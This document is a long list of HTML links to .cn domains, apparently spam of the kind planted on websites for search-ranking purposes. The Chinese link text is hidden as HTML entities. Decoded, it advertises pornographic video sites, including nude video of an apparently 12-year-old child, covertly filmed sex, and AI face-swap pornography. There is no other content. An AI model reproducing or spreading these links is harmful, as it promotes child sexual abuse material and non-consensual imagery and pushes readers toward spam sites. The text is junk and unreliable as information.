<a href="http://hjwomen.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://exprinting.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ccsecc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sdbaojian.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7FA4;&#x4EA4;p&#x7247;&#x5185;&#x5C04;&#x4E2D;&#x6587;</a>|
<a href="http://cdcfkj.cn" target="_blank">&#x6B27;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zhanjianglide.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fantiziol.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://klwgj.cn" target="_blank">&#x6696;&#x6696;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czdiamond.cn" target="_blank">&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinyuetiancheng.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x719F;&#x5973;&#x5C11;&#x5987;</a>|
<a href="http://huizhidasha.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://jbsmy.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x8272;&#x72E0;&#x72E0;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://qingyikeji.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tp3c.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x540C;&#x4EBA;</a>|
<a href="http://tecai123.cn" target="_blank">&#x4E00;&#x672C;&#x52A0;&#x52D2;&#x6BD4;hezyo&#x65E0;&#x7801;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://qzzxw.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ukmh.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://yongkangmen.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://norincosports.cn" target="_blank">91&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://j9hua.cn" target="_blank">&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tuozhan58.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://golf36.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x53E3;&#x7206;&#x7F51;&#x7AD9;</a>|
<a href="http://luxeuro.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://86yibiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ycxedk.cn" target="_blank">&#x719F;&#x5973;&#x4E1D;&#x889C;&#x6F6E;&#x55B7;&#x5185;&#x88E4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://szbyx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://doctor3.com.cn" target="_blank">&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xy-zone.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zbfzy.cn" target="_blank">&#x5C0F;12&#x841D;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://wuhanyabo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E00;&#x533A;</a>|
<a href="http://60a4cxwv.cn" target="_blank">&#x4E1C;&#x5317;&#x8001;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x5927;&#x558A;&#x8212;&#x670D;&#x6B7B;&#x4E86;</a>|
<a href="http://jx568.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://div3.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tonghuali.com.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://epny.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://365ysw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://027dns.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x65E0;&#x6BD2;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://h2732.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ambrosetti.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://dfgdf8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pzizhijia.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;66&#x9875;</a>|
<a href="http://medicer.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hnguanzhu.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://boking.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x64AD;&#x653E;</a>|
<a href="http://360pc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://zinemaker2007.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfnnn.com.cn" target="_blank">&#x65E0;&#x5957;&#x5185;&#x8C22;&#x5C11;&#x5987;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;</a>|
<a href="http://goldenbanyan.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tongtongtuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://xiaoyao168.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://dcpj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://b2053.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://beishusoft.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;va&#x514D;&#x8D39;&#x5927;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://clplamp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://sclub212.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A; &#x56DB;&#x533A; &#x4E94;&#x533A;</a>|
<a href="http://melblang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://mncs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://xdysite.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://wsrsdz.cn" target="_blank">&#x871C;&#x6843;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x6C38;&#x4E45;</a>|
<a href="http://gzybw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://kannu.com.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://syrcsc.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x8272;&#x72E0;&#x72E0;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://jiudian55.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bcrb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://chizhou8.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://modsfan.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fumai88.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shenyangyishu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://tangquandasha.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lu94k.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x6421;&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://yunkou.com.cn" target="_blank">&#x4E1C;&#x5317;&#x8001;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x5927;&#x558A;&#x8212;&#x670D;&#x6B7B;&#x4E86;</a>|
<a href="http://mp3show.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x523A;&#x6FC0;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://pachenyanqun.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://good520.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1024&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://youngdom.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://easysystem.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://scdfz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kjde.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://mending.com.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x8089;&#x4F53;k8&#x7ECF;&#x5178;</a>|
<a href="http://jxabc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;JK&#x767D;&#x4E1D;AV&#x7F51;&#x7AD9;</a>|
<a href="http://botta.com.cn" target="_blank">aaaaaa&#x7EA7;&#x7279;&#x8272;&#x7279;&#x9EC4;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://verybat.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;</a>|
<a href="http://gpcankao.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://wzsf001.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;</a>|
<a href="http://kannu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szjz168.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x61C2;&#x8272;av</a>|
<a href="http://waww.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aircnc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whglc.cn" target="_blank">&#x6BDB;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://snailspeed.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://med17.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sldalbp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;v&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://jnchache.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://juyuandl.cn" target="_blank">&#x5C0F;&#x96EA;&#x5C1D;&#x7981;&#x679C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://vrfriends.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7F51;&#x5740;</a>|
<a href="http://86784.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x7B2C;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://ug800.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x5348;&#x591C;&#x4F26;&#x624B;&#x673A;&#x4E0D;&#x56DB;&#x864E;&#x5361;</a>|
<a href="http://shivw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EA7;&#x56FD;&#x5077;v&#x4EA7;&#x5077;v&#x81EA;&#x62CD;&#x81EA;&#x62CD;</a>|
<a href="http://eypz.cn" target="_blank">&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://medchemmanuf.cn" target="_blank">&#x4E45;&#x4E45;er99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EC0;&#x4E48;&#x65F6;&#x5019;&#x66F4;&#x65B0;</a>|
<a href="http://longyuezhoucheng.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://hjpa.cn" target="_blank">91&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://jsyddc.cn" target="_blank">&#x4EBA;&#x59BB;&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;AV&#x8D44;&#x6E90;</a>|
<a href="http://5zmdpx.cn" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x8272;&#x4F0A;&#x4EBA;</a>|
<a href="http://android-studio.com.cn" target="_blank">&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://skygarment.com.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wmxn.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://o2gmk9.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guguka.cn" target="_blank">&#x56FD;&#x4EA7;&#x5BF9;&#x767D;&#x8001;&#x719F;&#x5973;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://aexr.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5929;&#x5929;&#x66F4;&#x65B0;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjh894.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://hoebel.cn" target="_blank">&#x6B27;&#x7F8E;,&#x7CBE;&#x54C1;,&#x4E00;&#x533A;,&#x81EA;&#x62CD;</a>|
<a href="http://mpag.cn" target="_blank">&#x9ED1;&#x4EBA;&#x591A;&#x4EBA;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stkups.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhkeoa.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x742A;&#x742A;</a>|
<a href="http://52down.cn" target="_blank">av&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdcfkj.cn" target="_blank">&#x7537;&#x5973;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lylylc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ukmh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x91CD;&#x53E3;&#x5BF9;&#x767D;</a>|
<a href="http://stfulisi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yepsen.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x8001;&#x5E08;&#x673A;&#x5F71;&#x9662;</a>|
<a href="http://e4d.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5730;&#x5740;&#x4E8C;&#x6C38;&#x4E45;&#x4F0A;&#x7538;&#x56ED;</a>|
<a href="http://drec.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://aizuoti.cn" target="_blank">&#x4EBA;&#x59BB;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://xchangwei.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;ai&#x6362;&#x8138;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://odrei.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qmqwy.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kingzun.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;av</a>|
<a href="http://kiqd.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wacaifan.cn" target="_blank">&#x4E71;&#x5B50;&#x8F6E;&#x719F;&#x7761;1&#x533A;</a>|
<a href="http://justimage.com.cn" target="_blank">&#x7EFC;&#x5408;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://office01.cn" target="_blank">2017&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6700;&#x65B0;&#x5730;&#x5740;</a>|
<a href="http://enjoyoffice.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://fqyc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x0101;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dyzjbx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ytcf.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxhchb.com.cn" target="_blank">91&#x5929;&#x5802;&#x7D20;&#x4EBA;&#x642D;&#x8BAA;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yiwt.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://keyufj888.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://mx76.cn" target="_blank">&#x56FD;&#x4EA7;&#x64AD;&#x653E;91&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jfiirky.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x7801;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x4E71;&#x7801;</a>|
<a href="http://lyhxcy.cn" target="_blank">&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://smsunion.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x5077;&#x62CD;&#x81EA;&#x62CD;29p
&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://pamirsoft.cn" target="_blank">99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tcled.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x5348;&#x591C;</a>|
<a href="http://feizone.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
